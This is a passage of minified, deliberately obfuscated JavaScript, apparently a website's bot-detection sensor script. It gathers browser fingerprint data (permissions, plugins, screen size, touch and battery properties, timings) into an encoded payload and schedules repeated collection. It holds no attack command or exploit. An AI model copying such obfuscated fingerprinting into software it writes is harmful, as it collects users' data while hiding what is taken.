nHH=function(){Bc.push(t8);var P1H=Qd[Op()[p3(nZ)](FBO,wb)][U5(typeof D3()[k5(jZ)],'undefined')?D3()[k5(mf)](c4,m1O,GhO):D3()[k5(AR)].call(null,An,JPO,Dz)][EE()[Tr(m4)].apply(null,[TE,Dz,Fr,kf,s6,Tb(Tb(w7))])]();if(R5(P1H[np(typeof WW()[ZA(DW)],GS('',[][[]]))?WW()[ZA(w7)].call(null,Jl,j3):WW()[ZA(x5)].call(null,TKO,cOO)],w7)){var fKH=Op()[p3(Dg)](KM,Kc);for(var TUH=w7;l7(TUH,P1H[WW()[ZA(w7)].apply(null,[Jl,j3])]);TUH++){fKH+=Op()[p3(Dg)](KM,Kc)[JA()[mP(m7)](b5O,Wg)](P1H[TUH][U5(typeof JA()[mP(Rn)],'undefined')?JA()[mP(Xc)].call(null,Cs,JOO):JA()[mP(Rn)](MC,Is)],Op()[p3(LY)](mN,l9))[JA()[mP(m7)](b5O,Wg)](P1H[TUH][U5(typeof J3()[w5(zf)],GS([],[][[]]))?J3()[w5(sx)](fs,BBO,An,sx):J3()[w5(kN)].apply(null,[Gn,ZpO,sx,mf])]);}KkH=P1H[WW()[ZA(w7)](Jl,j3)];fdH=bj(A3O(fKH));}else{fdH=WW()[ZA(Dg)].call(null,rS,Dw);}Bc.pop();};var mzO=function(){Bc.push(EZ);try{var k4O=Bc.length;var FqH=Tb([]);nhH=pZ(Op()[p3(bM)].apply(null,[KC,cz]),Qd[Op()[p3(nZ)](lj,wb)])&&np(typeof Qd[Op()[p3(nZ)].call(null,lj,wb)][Op()[p3(bM)].call(null,KC,cz)],U5(typeof D3()[k5(Ef)],GS('',[][[]]))?D3()[k5(mf)](GE,KR,vR):D3()[k5(VN)](kn,Jj,Kc))?Qd[Op()[p3(nZ)](lj,wb)][Op()[p3(bM)].call(null,KC,cz)]:dn(x5);}catch(KhH){Bc.splice(Lg(k4O,x5),Infinity,EZ);nhH=dn(x5);}Bc.pop();};var whH=function(){var mhH=[];Bc.push(Tf);var h9O=[D3()[k5(nDO)].call(null,Tb(Tb(w7)),P5,nC),J3()[w5(F6)](hm,kHO,GE,zN),Op()[p3(qE)].apply(null,[VkO,XM]),np(typeof D3()[k5(FR)],GS('',[][[]]))?D3()[k5(AhO)].apply(null,[Tb(w7),TgO,JKO]):D3()[k5(mf)].call(null,Tb(Tb(x5)),wl,khO),D3()[k5(nN)](R2,Om,qf),JA()[mP(GY)](DC,nZ),U5(typeof Op()[p3(Kz)],'undefined')?Op()[p3(lP)].apply(null,[Sr,VDO]):Op()[p3(FR)].apply(null,[FJO,hm]),JA()[mP(FY)](Cp,W0),WW()[ZA(KY)](cdO,Ef)];try{var cqH=Bc.length;var m9O=Tb({});if(Tb(Qd[J3()[w5(pS)].call(null,pM,OKO,Tb(Tb(w7)),Zl)][JA()[mP(kqO)](Y9,IP)])){MHH=Op()[p3(nC)].apply(null,[tp,HQ]);Bc.pop();return;}MHH=WW()[ZA(nC)].call(null,Dr,Wg);var bqH=function mRO(MkH,S9O){var x4O;Bc.push(hLO);return x4O=Qd[J3()[w5(pS)](Dz,ln,Mc,Zl)][JA()[mP(kqO)](JN,IP)][U5(typeof B5()[nr(g0)],'undefined')?B5()[nr(Lp)].apply(null,[AG,YdO,Wl,lf,Ks,mHO]):B5()[nr(UY)].apply(null,[Ys,XkO,mf,Dg,PM,vY])](GC(Gq,[EE()[Tr(sx)](kKO,jZ,DE,sx,kb,Hl),MkH]))[D3()[k5(Dw)].apply(null,[nZ,Af,XI])](function(UUH){Bc.push(A9);switch(UUH[hE()[G6(dM)](QBO,Dg,n0,m7,P1O,PM)]){case JA()[mP(wUO)](l5,gl):mhH[S9O]=qJ[J3()[w5(Ag)].call(null,PM,gM,Pm,wUO)]();break;case JA()[mP(l2)].apply(null,[A7,dM]):mhH[S9O]=UE[W0];break;case U5(typeof hE()[G6(lP)],'undefined')?hE()[G6(Xc)].call(null,E0,Cl,mf,l9,zN,RM):hE()[G6(nj)](R2,Lp,x5,jE,wR,sE):mhH[S9O]=w7;break;default:mhH[S9O]=UE[Dz];}Bc.pop();})[U5(typeof hE()[G6(ON)],'undefined')?hE()[G6(Xc)](FUO,cY,VN,Tb(Tb([])),UvO,m4):hE()[G6(mf)].call(null,xZ,Dg,Tb(Tb({})),n0,St,t8)](function(THH){Bc.push(jr);mhH[S9O]=np(THH[WW()[ZA(TE)](PBO,TN)][np(typeof WW()[ZA(cz)],'undefined')?WW()[ZA(Bf)].call(null,SY,kN):WW()[ZA(x5)].apply(null,[NJO,PLO])](J3()[w5(XM)](IC,YdO,Hl,hm)),dn(UE[kn]))?sx:nC;Bc.pop();}),Bc.pop(),x4O;};var vzO=h9O[J3()[w5(IP)].apply(null,[mf,cXO,ON,sZ])](function(dRO,J1H){return bqH(dRO,J1H);});Qd[D3()[k5(HQ)](XA,RX,xZ)][U5(typeof B5()[nr(W0)],'undefined')?B5()[nr(Lp)](d9,U0,Tb(x5),Dw,Tb([]),dLO):B5()[nr(f2)](xN,h9,Tb(Tb(x5)),nC,tM,ZvO)](vzO)[U5(typeof D3()[k5(HKO)],GS('',[][[]]))?D3()[k5(mf)](Pm,AM,mN):D3()[k5(Dw)].apply(null,[X9,Em,XI])](function(){Bc.push(pbO);MHH=JA()[mP(Zl)](Dx,Ps)[U5(typeof JA()[mP(z5)],GS('',[][[]]))?JA()[mP(Xc)](mn,ZpO):JA()[mP(m7)].call(null,kC,Wg)](mhH[np(typeof JA()[mP(pS)],GS('',[][[]]))?JA()[mP(Hl)].apply(null,[B8,Gn]):JA()[mP(Xc)](OQ,Wg)](w7,lP)[B5()[nr(x5)].call(null,m4,jr,Tb([]),sx,Cl,sUO)](Op()[p3(Dg)](Gw,Kc)),J3()[w5(nZ)].call(null,fs,KQ,Tb(x5),Xc))[JA()[mP(m7)](kC,Wg)](mhH[UE[W0]],J3()[w5(nZ)](Dz,KQ,Tb(Tb(w7)),Xc))[JA()[mP(m7)].apply(null,[kC,Wg])](mhH[JA()[mP(Hl)](B8,Gn)](nC)[B5()[nr(x5)].apply(null,[Uz,jr,js,sx,nZ,sUO])](np(typeof Op()[p3(X9)],GS([],[][[]]))?Op()[p3(Dg)](Gw,Kc):Op()[p3(lP)](D6,gl)),J3()[w5(sM)](Tb(Tb(w7)),Q4,Xc,kqO));Bc.pop();});}catch(GqH){Bc.splice(Lg(cqH,x5),Infinity,Tf);MHH=WW()[ZA(Lp)].apply(null,[Wp,x5]);}Bc.pop();};var dkH=function(){Bc.push(UdO);if(Qd[J3()[w5(pS)].apply(null,[Dg,bb,z5,Zl])][np(typeof EE()[Tr(AG)],GS(Op()[p3(Dg)](V,Kc),[][[]]))?EE()[Tr(GE)](Hs,L9,f5,Dg,vE,ON):EE()[Tr(nC)].apply(null,[nvO,c4,r9,I4,Cl,Tb(x5)])]){Qd[J3()[w5(pS)].call(null,m7,bb,Q6,Zl)][U5(typeof EE()[Tr(Dg)],GS(Op()[p3(Dg)](V,Kc),[][[]]))?EE()[Tr(nC)].call(null,Rr,m7,ULO,cqO,Hl,Tb(Tb(w7))):EE()[Tr(GE)](Hs,Tb(w7),f5,Dg,xN,kn)][JA()[mP(lN)](S3,dE)]()[U5(typeof D3()[k5(zf)],GS('',[][[]]))?D3()[k5(mf)](Ag,T1O,RE):D3()[k5(Dw)].apply(null,[Bf,rA,XI])](function(CHH){MDH=CHH?x5:w7;})[hE()[G6(mf)](xZ,Dg,pS,Y8,LP,m7)](function(FzO){MDH=w7;});}Bc.pop();};var cRO=function(){return jl.apply(this,[hh,arguments]);};var NRO=function(){Bc.push(Fn);if(Tb(qtO)){try{var ALH=Bc.length;var CKH=Tb(Lv);c6O=GS(c6O,D3()[k5(Y8)].apply(null,[Tb({}),TQ,tM]));if(np(Qd[J3()[w5(xN)](Cl,rp,AG,j2)][EE()[Tr(kb)].apply(null,[MxO,Pm,TLO,Y8,Ys,wb])],undefined)){c6O=GS(c6O,EE()[Tr(HQ)].apply(null,[ZN,nC,k5O,x5,t8,Pm]));YEO-=nqO;}else{c6O=GS(c6O,Op()[p3(wUO)].apply(null,[Fz,A6]));YEO-=jHO;}}catch(UKH){Bc.splice(Lg(ALH,x5),Infinity,Fn);c6O=GS(c6O,J3()[w5(GY)](f2,Cr,Dz,c4));YEO-=jHO;}qtO=Tb(Tb({}));}var WKH=kUO();var xHH=Op()[p3(Dg)].apply(null,[p8,Kc])[JA()[mP(m7)](hQ,Wg)](pb(WKH));var ghH=SKO(Qd[Op()[p3(nZ)](qx,wb)].bmak[EE()[Tr(Ks)](FHO,Tb(Tb({})),vR,Xc,RM,j3)],UE[W0]);var tLH=dn(x5);var b4O=dn(UE[kn]);var UHH=dn(x5);var VvH=dn(qJ[J3()[w5(Ag)](Ys,ZQ,Tb(Tb({})),wUO)]());var ARO=dn(x5);var PvH=dn(x5);var t9O=dn(x5);var HqH=dn(x5);try{var lzO=Bc.length;var sKH=Tb(Lv);HqH=Qd[np(typeof WW()[ZA(nj)],GS([],[][[]]))?WW()[ZA(tM)](qP,dM):WW()[ZA(x5)].apply(null,[MxO,nhO])](pZ(Op()[p3(l9)](B7,Bf),Qd[Op()[p3(nZ)].call(null,qx,wb)])||R5(Qd[J3()[w5(pS)].apply(null,[Dw,pJO,Bf,Zl])][D3()[k5(g9)](xN,BP,bM)],w7)||R5(Qd[J3()[w5(pS)].call(null,vE,pJO,Tb([]),Zl)][D3()[k5(Os)].call(null,qQ,Wd,HhO)],w7));}catch(wHH){Bc.splice(Lg(lzO,x5),Infinity,Fn);HqH=dn(x5);}try{var IkH=Bc.length;var qTH=Tb({});tLH=Qd[Op()[p3(nZ)](qx,wb)][J3()[w5(Z3)].apply(null,[d9,Mp,j2,Hl])]?Qd[Op()[p3(nZ)](qx,wb)][J3()[w5(Z3)](nj,Mp,Tb(Tb({})),Hl)][J3()[w5(bM)].apply(null,[A0,cj,An,P2])]:dn(x5);}catch(N4O){Bc.splice(Lg(IkH,x5),Infinity,Fn);tLH=dn(x5);}try{var ttO=Bc.length;var SDH=Tb(Lv);b4O=Qd[Op()[p3(nZ)](qx,wb)][J3()[w5(Z3)](Ag,Mp,mf,Hl)]?Qd[Op()[p3(nZ)](qx,wb)][J3()[w5(Z3)](Tb({}),Mp,Mc,Hl)][EE()[Tr(L9)](ls,Tb(Tb({})),EC,xN,vE,f2)]:dn(x5);}catch(QzO){Bc.splice(Lg(ttO,x5),Infinity,Fn);b4O=dn(UE[kn]);}try{var zTH=Bc.length;var ftO=Tb(Lv);UHH=Qd[Op()[p3(nZ)].apply(null,[qx,wb])][J3()[w5(Z3)].call(null,m4,Mp,fs,Hl)]?Qd[Op()[p3(nZ)].call(null,qx,wb)][J3()[w5(Z3)].call(null,Tb(Tb([])),Mp,Sf,Hl)][np(typeof WW()[ZA(PM)],GS('',[][[]]))?WW()[ZA(U0)].apply(null,[cA,l2]):WW()[ZA(x5)](dKO,lI)]:dn(UE[kn]);}catch(kdH){Bc.splice(Lg(zTH,x5),Infinity,Fn);UHH=dn(x5);}try{var jTH=Bc.length;var fRO=Tb({});VvH=Qd[U5(typeof Op()[p3(m7)],GS([],[][[]]))?Op()[p3(lP)](PUO,dUO):Op()[p3(nZ)](qx,wb)][np(typeof J3()[w5(QBO)],'undefined')?J3()[w5(Z3)].apply(null,[Tb(Tb(w7)),Mp,TE,Hl]):J3()[w5(sx)].call(null,tM,B9,sx,kQO)]?Qd[Op()[p3(nZ)].call(null,qx,wb)][J3()[w5(Z3)].call(null,TE,Mp,w7,Hl)][B5()[nr(tY)].call(null,TE,GY,Tb(Tb({})),Lp,Tb({}),ZOO)]:dn(UE[kn]);}catch(SvH){Bc.splice(Lg(jTH,x5),Infinity,Fn);VvH=dn(x5);}try{var DkH=Bc.length;var xTH=Tb({});ARO=Qd[Op()[p3(nZ)](qx,wb)][B5()[nr(Kz)].apply(null,[XA,qs,kn,xN,m7,BdO])]||(Qd[J3()[w5(xN)].call(null,X4,rp,RM,j2)][JA()[mP(ls)].call(null,OY,B3)]&&pZ(JA()[mP(I0)].call(null,EC,w7),Qd[np(typeof J3()[w5(F6)],'undefined')?J3()[w5(xN)](j3,rp,Tb(Tb(x5)),j2):J3()[w5(sx)](l9,Cl,Tb({}),fN)][JA()[mP(ls)](OY,B3)])?Qd[J3()[w5(xN)].call(null,Tb(Tb(w7)),rp,c4,j2)][JA()[mP(ls)].apply(null,[OY,B3])][U5(typeof JA()[mP(AG)],'undefined')?JA()[mP(Xc)](kb,OvO):JA()[mP(I0)](EC,w7)]:Qd[J3()[w5(xN)](tM,rp,Z6,j2)][D3()[k5(Sr)](Tb(Tb({})),nP,j2)]&&pZ(U5(typeof JA()[mP(nN)],GS('',[][[]]))?JA()[mP(Xc)].apply(null,[XFO,PqO]):JA()[mP(I0)](EC,w7),Qd[J3()[w5(xN)](m7,rp,pM,j2)][U5(typeof D3()[k5(js)],'undefined')?D3()[k5(mf)](Pm,QN,lz):D3()[k5(Sr)].apply(null,[IP,nP,j2])])?Qd[J3()[w5(xN)](Dz,rp,Tb(Tb([])),j2)][D3()[k5(Sr)](VE,nP,j2)][JA()[mP(I0)].apply(null,[EC,w7])]:dn(x5));}catch(BRO){Bc.splice(Lg(DkH,x5),Infinity,Fn);ARO=dn(x5);}try{var ZTH=Bc.length;var EDH=Tb(Tb(WX));PvH=Qd[np(typeof Op()[p3(I0)],GS('',[][[]]))?Op()[p3(nZ)].call(null,qx,wb):Op()[p3(lP)].call(null,kqO,kZ)][D3()[k5(k8)](Xc,nKO,d9)]||(Qd[J3()[w5(xN)](Ag,rp,wb,j2)][JA()[mP(ls)](OY,B3)]&&pZ(Op()[p3(mN)].call(null,LKO,gl),Qd[J3()[w5(xN)].call(null,pS,rp,c0,j2)][JA()[mP(ls)](OY,B3)])?Qd[J3()[w5(xN)](Xc,rp,Tb(x5),j2)][JA()[mP(ls)](OY,B3)][Op()[p3(mN)](LKO,gl)]:Qd[J3()[w5(xN)].call(null,Uz,rp,Tb(Tb([])),j2)][U5(typeof D3()[k5(t8)],GS('',[][[]]))?D3()[k5(mf)].apply(null,[n0,wt,x5O]):D3()[k5(Sr)](Tb(x5),nP,j2)]&&pZ(Op()[p3(mN)](LKO,gl),Qd[np(typeof J3()[w5(A6)],'undefined')?J3()[w5(xN)](Sf,rp,lP,j2):J3()[w5(sx)](s6,khO,wb,VI)][D3()[k5(Sr)](wb,nP,j2)])?Qd[J3()[w5(xN)](mf,rp,Tm,j2)][D3()[k5(Sr)].call(null,Cl,nP,j2)][np(typeof Op()[p3(O2)],GS([],[][[]]))?Op()[p3(mN)].call(null,LKO,gl):Op()[p3(lP)].apply(null,[pUO,PJO])]:dn(x5));}catch(HLH){Bc.splice(Lg(ZTH,x5),Infinity,Fn);PvH=dn(x5);}try{var XDH=Bc.length;var nKH=Tb({});t9O=pZ(D3()[k5(OQ)].apply(null,[PM,qm,FR]),Qd[Op()[p3(nZ)](qx,wb)])&&np(typeof Qd[Op()[p3(nZ)](qx,wb)][D3()[k5(OQ)](Ys,qm,FR)],D3()[k5(VN)].apply(null,[Ag,BW,Kc]))?Qd[Op()[p3(nZ)].apply(null,[qx,wb])][U5(typeof D3()[k5(t9)],GS('',[][[]]))?D3()[k5(mf)].apply(null,[gW,dY,EKO]):D3()[k5(OQ)](g0,qm,FR)]:dn(x5);}catch(LvH){Bc.splice(Lg(XDH,x5),Infinity,Fn);t9O=dn(x5);}LOH=Qd[D3()[k5(Lp)].call(null,Tb(Tb({})),q4,F2)](SKO(Qd[Op()[p3(nZ)](qx,wb)].bmak[np(typeof EE()[Tr(Tm)],GS(np(typeof Op()[p3(lP)],'undefined')?Op()[p3(Dg)].apply(null,[p8,Kc]):Op()[p3(lP)].apply(null,[fZ,zHO]),[][[]]))?EE()[Tr(Ks)](FHO,Tb(Tb([])),vR,Xc,VE,Tb({})):EE()[Tr(nC)].call(null,SkO,w7,bc,KZ,vE,Tb({}))],Ms(kzO,kzO)),nZ);P4O=Qd[U5(typeof D3()[k5(wY)],'undefined')?D3()[k5(mf)].apply(null,[t8,tY,DN]):D3()[k5(Lp)].call(null,nj,q4,F2)](SKO(LOH,kb),nZ);var G1H=Qd[JA()[mP(Dg)].call(null,ZX,kf)][np(typeof JA()[mP(pM)],GS('',[][[]]))?JA()[mP(Dz)].call(null,TLO,Ks):JA()[mP(Xc)](FJO,QdO)]();var MKH=Qd[D3()[k5(Lp)].apply(null,[W0,q4,F2])](SKO(Ms(G1H,FE),lP),nZ);var W9O=Op()[p3(Dg)].apply(null,[p8,Kc])[JA()[mP(m7)].apply(null,[hQ,Wg])](G1H);W9O=GS(W9O[U5(typeof JA()[mP(Mc)],'undefined')?JA()[mP(Xc)](b6,fdO):JA()[mP(Hl)](xA,Gn)](w7,xN),MKH);dkH();var pRO=LzO();var LkH=MNO(pRO,sx);var YOH=LkH[w7];var UOH=LkH[x5];var Y4O=LkH[lP];var tRO=LkH[UE[AG]];var rLH=Qd[Op()[p3(nZ)](qx,wb)][U5(typeof Op()[p3(DdO)],GS('',[][[]]))?Op()[p3(lP)](rr,tOO):Op()[p3(NJO)](OC,tM)]?x5:UE[lP];var xtO=Qd[Op()[p3(nZ)](qx,wb)][J3()[w5(Bf)].apply(null,[nY,UkO,Wg,Cs])]?x5:w7;var OKH=Qd[Op()[p3(nZ)].apply(null,[qx,wb])][EE()[Tr(sE)](wb,Dg,g6,VN,j2,jE)]?x5:w7;var XvH=[GC(Gq,[B5()[nr(fs)].call(null,HQ,BQO,Tb(Tb(w7)),lP,f2,w2),WKH]),GC(Gq,[JA()[mP(WM)].call(null,EkO,Ys),rUO(hh,[])]),GC(Gq,[J3()[w5(qE)](n0,l5,x5,lM),YOH]),GC(Gq,[hE()[G6(j2)].apply(null,[Jr,nC,Tb(Tb(x5)),m4,bc,Ag]),UOH]),GC(Gq,[D3()[k5(JKO)](d9,AqO,qz),Y4O]),GC(Gq,[WW()[ZA(BZ)].call(null,Ym,T3),tRO]),GC(Gq,[B5()[nr(pM)](lP,xTO,Z6,nC,tY,gS),rLH]),GC(Gq,[WW()[ZA(Ys)](OP,g0),xtO]),GC(Gq,[WW()[ZA(DS)](bS,qz),OKH]),GC(Gq,[Op()[p3(Fr)].apply(null,[kE,L9]),LOH]),GC(Gq,[EE()[Tr(PM)].call(null,AQO,m4,WBO,nC,tM,Tb(w7)),F4O]),GC(Gq,[JA()[mP(DM)](sj,KY),tLH]),GC(Gq,[D3()[k5(S4)](GE,p5,Xc),b4O]),GC(Gq,[Op()[p3(DN)](Sc,Zl),UHH]),GC(Gq,[U5(typeof WW()[ZA(Is)],GS([],[][[]]))?WW()[ZA(x5)].apply(null,[mf,nhO]):WW()[ZA(EUO)](Aj,Zn),VvH]),GC(Gq,[Op()[p3(gr)].call(null,hP,Zn),PvH]),GC(Gq,[WW()[ZA(DdO)].call(null,AQ,nC),ARO]),GC(Gq,[JA()[mP(zf)](K3,L9),t9O]),GC(Gq,[np(typeof Op()[p3(nE)],GS('',[][[]]))?Op()[p3(FOO)](kQ,mN):Op()[p3(lP)](zkO,rI),RAO()]),GC(Gq,[U5(typeof J3()[w5(LLO)],GS([],[][[]]))?J3()[w5(sx)](dM,c1O,z5,dLO):J3()[w5(FR)](XA,xm,Tb(x5),j3),xHH]),GC(Gq,[J3()[w5(sZ)](AG,fr,W0,X4),W9O]),GC(Gq,[np(typeof Op()[p3(Sr)],'undefined')?Op()[p3(UBO)](j5,t9):Op()[p3(lP)](QdO,kt),ghH]),GC(Gq,[np(typeof WW()[ZA(nY)],GS([],[][[]]))?WW()[ZA(P2)](Vb,DS):WW()[ZA(x5)](I4,XKO),MDH])];var TKH=kT(XvH,YEO);var ThH;return Bc.pop(),ThH=TKH,ThH;};var LzO=function(){return jl.apply(this,[YD,arguments]);};var g4O=function(){var vKH;Bc.push(jn);return vKH=[GC(Gq,[np(typeof Op()[p3(qQ)],'undefined')?Op()[p3(Kc)].apply(null,[EP,n0]):Op()[p3(lP)].apply(null,[MhO,pUO]),Op()[p3(Dg)](f5,Kc)]),GC(Gq,[J3()[w5(YG)].call(null,cm,FE,cm,Ag),nhH?nhH[J3()[w5(Dz)].call(null,Z3,NC,Tb(w7),YG)]():np(typeof Op()[p3(gl)],GS('',[][[]]))?Op()[p3(Dg)](f5,Kc):Op()[p3(lP)](XLO,DKO)]),GC(Gq,[np(typeof D3()[k5(Ag)],GS('',[][[]]))?D3()[k5(qHO)](x5,shO,TN):D3()[k5(mf)].call(null,IP,SY,IhO),fdH||Op()[p3(Dg)](f5,Kc)])],Bc.pop(),vKH;};var k9O=function(){Bc.push(h9);if(PDH&&Tb(PDH[hE()[G6(Dw)](Bz,W0,Tb(Tb(x5)),n0,FI,n0)])){PDH=Qd[D3()[k5(xN)](ON,BhO,f2)][D3()[k5(c0)](Tb([]),L5,mf)](PDH,B5O(),GC(Gq,[hE()[G6(Dw)].call(null,Bz,W0,UY,Tb(x5),FI,Hl),Tb(Tb(Lv))]));}Bc.pop();};var xOH=function(){Bc.push(mf);XUH=Tb(Tb([]));var OzO=fJO();TtO=Qd[Op()[p3(kDO)].call(null,CBO,DdO)](function(){f1H=XNO();Bc.push(TmO);BTH=QcO(BO,[]);JkH=M2O();vqH=Qd[Op()[p3(kDO)].apply(null,[Gr,DdO])](function DhH(){var EqH;Bc.push(kpO);return EqH=YfO()[np(typeof D3()[k5(YZ)],GS([],[][[]]))?D3()[k5(An)].call(null,Tb(Tb({})),jm,Dg):D3()[k5(mf)](Tb(w7),nZ,z1O)](function MRO(gOH){Bc.push(MVO);while(x5)switch(gOH[hE()[G6(VN)](DM,sx,VE,Ks,F0,hm)]=gOH[JA()[mP(n4)].call(null,dwO,nY)]){case UE[lP]:ETH=QcO(Nd,[]);LdH=QcO(Mk,[]);bLH=Op()[p3(Dg)](fN,Kc)[JA()[mP(m7)](JZ,Wg)](OZO(),J3()[w5(Ks)](dM,BqO,cm,IP))[U5(typeof JA()[mP(L9)],GS('',[][[]]))?JA()[mP(Xc)](CUO,W0):JA()[mP(m7)].apply(null,[JZ,Wg])](KkH);mTH=M6O();KtO=QcO(FV,[]);czO=wAO();xLH=FfO();IOH=flO();gOH[JA()[mP(n4)].apply(null,[dwO,nY])]=nZ;{var SOH;return SOH=YfO()[JA()[mP(nj)](pB,Zl)](RfO()),Bc.pop(),SOH;}case nZ:GvH=gOH[JA()[mP(B3)](OvO,vE)];CtO=Qd[U5(typeof Op()[p3(zf)],'undefined')?Op()[p3(lP)](ROO,LKO):Op()[p3(kDO)](cZ,DdO)](function(){j9O=QcO(B,[]);BzO=tGO();CqH=WG(qU,[]);Bc.push(QBO);kHH=QcO(WX,[]);mLH=Qd[Op()[p3(kDO)].call(null,NZ,DdO)](function FOH(){Bc.push(fN);var JLH;var g9O;return g9O=YfO()[D3()[k5(An)].call(null,Tb({}),O5,Dg)](function WdH(VqH){Bc.push(RKO);while(x5)switch(VqH[hE()[G6(VN)].call(null,DM,sx,Tb([]),Dg,UhO,Kz)]=VqH[JA()[mP(n4)](E0,nY)]){case w7:if(xkH){VqH[JA()[mP(n4)](E0,nY)]=nC;break;}VqH[JA()[mP(n4)](E0,nY)]=nC;{var bDH;return bDH=YfO()[JA()[mP(nj)].apply(null,[rA,Zl])](NSO()),Bc.pop(),bDH;}case nC:JLH=fJO();DvH=Lg(JLH,OzO);if(J2O){G0O=nZ;CgO(Tb([]));}FkH=Tb(Tb(WX));case Xc:case WW()[ZA(fs)](jj,Sf):{var WOH;return WOH=VqH[np(typeof J3()[w5(sE)],GS([],[][[]]))?J3()[w5(Tm)](Dw,S3,Tb(x5),AG):J3()[w5(sx)](n0,mE,w7,WdO)](),Bc.pop(),WOH;}}Bc.pop();},null,null,null,Qd[D3()[k5(HQ)](Tb(x5),cc,xZ)]),Bc.pop(),g9O;},qJ[JA()[mP(Uz)](SH,R2)]());Bc.pop();FkH=Tb(Tb([]));G4O=Tb(Lv);},w7);G4O=Tb(Tb([]));phH=Tb(Lv);case mf:case WW()[ZA(fs)].apply(null,[PTO,Sf]):{var gqH;return gqH=gOH[np(typeof J3()[w5(nY)],GS('',[][[]]))?J3()[w5(Tm)].apply(null,[Tb(x5),xFO,Tb({}),AG]):J3()[w5(sx)](Tb(x5),sr,An,MHO)](),Bc.pop(),gqH;}}Bc.pop();},null,null,null,Qd[D3()[k5(HQ)].apply(null,[lM,r3,xZ])]),Bc.pop(),EqH;},w7);phH=Tb(Tb([]));Bc.pop();NUH=Tb(Tb(WX));},w7);Bc.pop();NUH=Tb(Tb(Lv));};var szO=function(){var KOH=W3O();var hTH=KOH[UE[lP]];var z4O=KOH[x5];Bc.push(vM);if(Tb(hZO)&&R5(hTH,dn(qJ[J3()[w5(Ag)](kb,XE,Wg,wUO)]()))){Q9O();hZO=Tb(Tb({}));}if(U5(z4O,dn(x5))||l7(zRO,z4O)||zUH){zUH=Tb([]);var QkH;return Bc.pop(),QkH=Tb(Tb([])),QkH;}var MTH;return Bc.pop(),MTH=Tb({}),MTH;};var ArO=function(q1H,NOH){Bc.push(mY);var EdH=R5(arguments[np(typeof WW()[ZA(nC)],'undefined')?WW()[ZA(w7)].call(null,Fc,j3):WW()[ZA(x5)].call(null,nFO,gn)],lP)&&np(arguments[lP],undefined)?arguments[lP]:Tb([]);zRO++;hZO=Tb({});d2O();if(U5(NOH,Tb(Tb(Lv)))){jNO[U5(typeof JA()[mP(kqO)],GS('',[][[]]))?JA()[mP(Xc)](xf,Vf):JA()[mP(An)](wm,WE)]=Tb(Lv);var E4O=Tb(Tb(WX));var YKH=q1H[U5(typeof Op()[p3(w7)],GS('',[][[]]))?Op()[p3(lP)].call(null,ON,m7):Op()[p3(LqO)](v8,UBO)];var dqH=q1H[U5(typeof Op()[p3(kqO)],'undefined')?Op()[p3(lP)].apply(null,[l9,lHO]):Op()[p3(k8)].call(null,dc,qQ)];var BHH;if(np(dqH,undefined)&&R5(dqH[WW()[ZA(w7)](Fc,j3)],w7)){try{var dHH=Bc.length;var JhH=Tb(Lv);BHH=Qd[B5()[nr(YZ)](W3,bLO,kl,sx,jz,bl)][Op()[p3(GE)].call(null,pp,IC)](dqH);}catch(shH){Bc.splice(Lg(dHH,x5),Infinity,mY);}}if(np(YKH,undefined)&&U5(YKH,UE[dM])&&np(BHH,undefined)&&BHH[J3()[w5(mN)](sx,Js,IP,F2)]&&U5(BHH[U5(typeof J3()[w5(Yl)],GS('',[][[]]))?J3()[w5(sx)](Z3,NZ,t8,fDO):J3()[w5(mN)].apply(null,[Ag,Js,jz,F2])],Tb(Tb([])))){E4O=Tb(WX);jNO[Op()[p3(Kz)](EQ,A0)]=w7;var OTH=clO(zDO(jPO));var LhH=Qd[D3()[k5(Lp)](Tb(w7),TY,F2)](SKO(fJO(),FE),UE[qQ]);jNO[WW()[ZA(UY)].apply(null,[fp,Dg])]=LhH;if(np(OTH,undefined)&&Tb(Qd[D3()[k5(j2)](Wl,BP,t8)](OTH))&&R5(OTH,w7)){if(R5(LhH,w7)&&R5(OTH,LhH)){jNO[WW()[ZA(tY)](LR,A6)]=Qd[Op()[p3(nZ)].apply(null,[Kj,wb])][Op()[p3(kDO)].call(null,FW,DdO)](function(){srO();},Ms(Lg(OTH,LhH),FE));}else{jNO[WW()[ZA(tY)].apply(null,[LR,A6])]=Qd[Op()[p3(nZ)](Kj,wb)][Op()[p3(kDO)].call(null,FW,DdO)](function(){srO();},Ms(LfO,FE));}}else{jNO[WW()[ZA(tY)].apply(null,[LR,A6])]=Qd[Op()[p3(nZ)](Kj,wb)][Op()[p3(kDO)](FW,DdO)](function(){srO();},Ms(LfO,UE[js]));}}if(U5(E4O,Tb({}))){jNO[Op()[p3(Kz)](EQ,A0)]++;if(l7(jNO[Op()[p3(Kz)].apply(null,[EQ,A0])],nC)){jNO[WW()[ZA(tY)](LR,A6)]=Qd[Op()[p3(nZ)](Kj,wb)][Op()[p3(kDO)](FW,DdO)](function(){srO();},FE);}else{jNO[WW()[ZA(tY)].call(null,LR,A6)]=Qd[Op()[p3(nZ)](Kj,wb)][Op()[p3(kDO)].apply(null,[FW,DdO])](function(){srO();},UE[j2]);jNO[np(typeof hE()[G6(kl)],'undefined')?hE()[G6(t9)].call(null,Vf,TE,HQ,nC,qt,GE):hE()[G6(Xc)].call(null,qG,f9,hm,Z6,LY,xN)]=Tb(Tb(Lv));jNO[U5(typeof Op()[p3(UBO)],'undefined')?Op()[p3(lP)](qUO,FdO):Op()[p3(Kz)](EQ,A0)]=w7;}}}else if(EdH){jMO(q1H,EdH);}Bc.pop();};var CgO=function(DDH){Bc.push(MxO);var KRO=R5(arguments[WW()[ZA(w7)].apply(null,[Ip,j3])],x5)&&np(arguments[x5],undefined)?arguments[x5]:Tb(Lv);var gTH=R5(arguments[U5(typeof WW()[ZA(Wl)],'undefined')?WW()[ZA(x5)](VE,hs):WW()[ZA(w7)](Ip,j3)],lP)&&np(arguments[lP],undefined)?arguments[lP]:Tb({});var Z9O=R5(arguments[WW()[ZA(w7)].apply(null,[Ip,j3])],nC)&&np(arguments[nC],undefined)?arguments[nC]:Tb(Lv);var JzO=R5(arguments[WW()[ZA(w7)](Ip,j3)],sx)&&np(arguments[UE[RM]],undefined)?arguments[sx]:Tb([]);var AzO=Tb({});var wLH=WLH&&YzO(KRO,gTH,Z9O,JzO);var x9O=Tb(wLH)&&RtO(DDH);var FHH=szO();if(JzO&&Tb(wLH)){Bc.pop();return;}Bc.pop();if(wLH){mtO();Z0O();TdH=GS(TdH,x5);AzO=Tb(Tb([]));gDH--;BOH--;}else if(np(DDH,undefined)&&U5(DDH,Tb(WX))){if(x9O){mtO();Z0O();TdH=GS(TdH,x5);AzO=Tb(Tb({}));}}else 